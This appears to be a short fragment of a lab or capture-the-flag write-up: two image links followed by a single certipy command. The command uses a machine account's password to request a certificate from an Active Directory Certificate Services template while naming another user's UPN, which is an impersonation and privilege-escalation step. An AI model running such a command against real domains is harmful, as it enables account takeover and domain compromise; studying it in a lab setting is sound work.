 certipy req -u 'aashwin$' -p 'aashwin10!' -dc-ip 10.0.22.129 -ca 'anomaly-ANOMALY-DC-CA-2' -template 'CertAdmin' -upn 'anna_molly@anomaly.hsm'
